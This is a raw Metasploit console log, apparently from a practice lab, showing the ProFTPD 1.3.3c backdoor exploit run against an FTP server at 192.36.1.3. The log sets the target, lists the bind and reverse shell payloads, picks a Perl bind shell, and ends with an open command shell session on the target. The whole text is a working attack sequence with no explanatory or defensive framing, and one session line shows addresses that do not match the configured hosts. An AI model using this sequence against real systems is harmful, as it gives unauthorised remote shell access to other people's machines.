 msf5 auxiliary(scanner/portscan/tcp) > use exploit/unix/ftp/proftpd_133c_backdoor
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target address range or CIDR identifier
RPORT   21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > set RHOSTS 192.36.1.3
RHOSTS => 192.36.1.3
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > show payloads
Compatible Payloads
===================
#  Name                                Disclosure Date  Rank    Check  Description
-  ----                                ---------------  ----    -----  -----------
1  cmd/unix/bind_perl                                   normal  No     Unix Command Shell, Bind TCP (via Perl)
2  cmd/unix/bind_perl_ipv6                              normal  No     Unix Command Shell, Bind TCP (via perl) IPv6
3  cmd/unix/generic                                     normal  No     Unix Command, Generic Command Execution
4  cmd/unix/reverse                                     normal  No     Unix Command Shell, Double Reverse TCP (telnet)
5  cmd/unix/reverse_bash_telnet_ssl                     normal  No     Unix Command Shell, Reverse TCP SSL (telnet)
6  cmd/unix/reverse_perl                                normal  No     Unix Command Shell, Reverse TCP (via Perl)
7  cmd/unix/reverse_perl_ssl                            normal  No     Unix Command Shell, Reverse TCP SSL (via perl)
8  cmd/unix/reverse_ssl_double_telnet                   normal  No     Unix Command Shell, Double Reverse TCP SSL (telnet)
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > set payload cmd/unix/bind_perl
payload => cmd/unix/bind_perl
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > set LHOST 192.36.1.2
LHOST => 192.36.1.2
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] 192.36.1.3:21 - Sending Backdoor Command
[*] Started bind TCP handler against 192.36.1.3:4444
[*] Command shell session 2 opened (192.27.155.2-192.27.155.3:0 -> 192.36.1.3:4444) at 2022-06-20 18:21:27 +0000
pwd
/